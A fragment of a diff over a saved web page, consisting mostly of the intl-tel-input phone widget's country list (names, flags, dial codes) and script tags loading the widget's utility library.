aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kr"></div></div><span class="iti__country-name">South Korea (&#45824;&#54620;&#48124;&#44397;)</span><span class="iti__dial-code">+82</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ss" role="option" data-dial-code="211" data-country-code="ss" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ss"></div></div><span class="iti__country-name">South Sudan (&#8235;&#1580;&#1606;&#1608;&#1576; &#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+211</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-es" role="option" data-dial-code="34" data-country-code="es" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__es"></div></div><span class="iti__country-name">Spain (España)</span><span class="iti__dial-code">+34</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lk" role="option" data-dial-code="94" data-country-code="lk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lk"></div></div><span class="iti__country-name">Sri Lanka (&#3521;&#3530;&#8205;&#3515;&#3539; &#3517;&#3458;&#3482;&#3535;&#3520;)</span><span class="iti__dial-code">+94</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sd" role="option" data-dial-code="249" data-country-code="sd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sd"></div></div><span class="iti__country-name">Sudan (&#8235;&#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+249</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sr" role="option" data-dial-code="597" data-country-code="sr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sr"></div></div><span class="iti__country-name">Suriname</span><span class="iti__dial-code">+597</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sj" role="option" data-dial-code="47" data-country-code="sj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sj"></div></div><span class="iti__country-name">Svalbard and Jan Mayen</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sz" role="option" data-dial-code="268" data-country-code="sz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sz"></div></div><span class="iti__country-name">Swaziland</span><span class="iti__dial-code">+268</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-se" role="option" data-dial-code="46" data-country-code="se" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__se"></div></div><span class="iti__country-name">Sweden (Sverige)</span><span class="iti__dial-code">+46</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ch" role="option" data-dial-code="41" data-country-code="ch" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ch"></div></div><span class="iti__country-name">Switzerland (Schweiz)</span><span class="iti__dial-code">+41</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sy" role="option" data-dial-code="963" data-country-code="sy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sy"></div></div><span class="iti__country-name">Syria (&#8235;&#1587;&#1608;&#1585;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+963</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tw" role="option" data-dial-code="886" data-country-code="tw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tw"></div></div><span class="iti__country-name">Taiwan (&#21488;&#28771;)</span><span class="iti__dial-code">+886</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tj" role="option" data-dial-code="992" data-country-code="tj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tj"></div></div><span class="iti__country-name">Tajikistan</span><span class="iti__dial-code">+992</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tz" role="option" data-dial-code="255" data-country-code="tz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tz"></div></div><span class="iti__country-name">Tanzania</span><span class="iti__dial-code">+255</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-th" role="option" data-dial-code="66" data-country-code="th" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__th"></div></div><span class="iti__country-name">Thailand (&#3652;&#3607;&#3618;)</span><span class="iti__dial-code">+66</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tl" role="option" data-dial-code="670" data-country-code="tl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tl"></div></div><span class="iti__country-name">Timor-Leste</span><span class="iti__dial-code">+670</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tg" role="option" data-dial-code="228" data-country-code="tg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tg"></div></div><span class="iti__country-name">Togo</span><span class="iti__dial-code">+228</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tk" role="option" data-dial-code="690" data-country-code="tk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tk"></div></div><span class="iti__country-name">Tokelau</span><span class="iti__dial-code">+690</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-to" role="option" data-dial-code="676" data-country-code="to" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__to"></div></div><span class="iti__country-name">Tonga</span><span class="iti__dial-code">+676</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tt" role="option" data-dial-code="1" data-country-code="tt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tt"></div></div><span class="iti__country-name">Trinidad and Tobago</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tn" role="option" data-dial-code="216" data-country-code="tn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tn"></div></div><span class="iti__country-name">Tunisia (&#8235;&#1578;&#1608;&#1606;&#1587;&#8236;&#8206;)</span><span class="iti__dial-code">+216</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tr" role="option" data-dial-code="90" data-country-code="tr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tr"></div></div><span class="iti__country-name">Turkey (Türkiye)</span><span class="iti__dial-code">+90</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tm" role="option" data-dial-code="993" data-country-code="tm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tm"></div></div><span class="iti__country-name">Turkmenistan</span><span class="iti__dial-code">+993</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tc" role="option" data-dial-code="1" data-country-code="tc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tc"></div></div><span class="iti__country-name">Turks and Caicos Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tv" role="option" data-dial-code="688" data-country-code="tv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tv"></div></div><span class="iti__country-name">Tuvalu</span><span class="iti__dial-code">+688</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vi" role="option" data-dial-code="1" data-country-code="vi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vi"></div></div><span class="iti__country-name">U.S. Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ug" role="option" data-dial-code="256" data-country-code="ug" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ug"></div></div><span class="iti__country-name">Uganda</span><span class="iti__dial-code">+256</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ua" role="option" data-dial-code="380" data-country-code="ua" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ua"></div></div><span class="iti__country-name">Ukraine (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072;)</span><span class="iti__dial-code">+380</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ae" role="option" data-dial-code="971" data-country-code="ae" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ae"></div></div><span class="iti__country-name">United Arab Emirates (&#8235;&#1575;&#1604;&#1573;&#1605;&#1575;&#1585;&#1575;&#1578; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1605;&#1578;&#1581;&#1583;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+971</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gb" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-us" role="option" data-dial-code="1" data-country-code="us" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__us"></div></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uy" role="option" data-dial-code="598" data-country-code="uy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uy"></div></div><span class="iti__country-name">Uruguay</span><span class="iti__dial-code">+598</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uz" role="option" data-dial-code="998" data-country-code="uz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uz"></div></div><span class="iti__country-name">Uzbekistan (O&#699;zbekiston)</span><span class="iti__dial-code">+998</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vu" role="option" data-dial-code="678" data-country-code="vu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vu"></div></div><span class="iti__country-name">Vanuatu</span><span class="iti__dial-code">+678</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-va" role="option" data-dial-code="39" data-country-code="va" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__va"></div></div><span class="iti__country-name">Vatican City (Città del Vaticano)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ve" role="option" data-dial-code="58" data-country-code="ve" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ve"></div></div><span class="iti__country-name">Venezuela</span><span class="iti__dial-code">+58</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vn" role="option" data-dial-code="84" data-country-code="vn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vn"></div></div><span class="iti__country-name">Vietnam (Vi&#7879;t Nam)</span><span class="iti__dial-code">+84</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-wf" role="option" data-dial-code="681" data-country-code="wf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__wf"></div></div><span class="iti__country-name">Wallis and Futuna (Wallis-et-Futuna)</span><span class="iti__dial-code">+681</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eh" role="option" data-dial-code="212" data-country-code="eh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eh"></div></div><span class="iti__country-name">Western Sahara (&#8235;&#1575;&#1604;&#1589;&#1581;&#1585;&#1575;&#1569; &#1575;&#1604;&#1594;&#1585;&#1576;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ye" role="option" data-dial-code="967" data-country-code="ye" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ye"></div></div><span class="iti__country-name">Yemen (&#8235;&#1575;&#1604;&#1610;&#1605;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+967</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zm" role="option" data-dial-code="260" data-country-code="zm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zm"></div></div><span class="iti__country-name">Zambia</span><span class="iti__dial-code">+260</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zw" role="option" data-dial-code="263" data-country-code="zw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zw"></div></div><span class="iti__country-name">Zimbabwe</span><span class="iti__dial-code">+263</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ax" role="option" data-dial-code="358" data-country-code="ax" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ax"></div></div><span class="iti__country-name">Åland Islands</span><span class="iti__dial-code">+358</span></li></ul></div>
                                                                                                                         </span>
                                                                                                                         
                                                                                                                     </div>
@@ -139,4 +145,4 @@
                 "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js",
             });
         </script>
-<script class="iti-load-utils" async="" src="./aces_files/utils.js.download"></script></body></html>+<script class="iti-load-utils" async="" src="./aces_files/utils.js.download"></script></body></html>
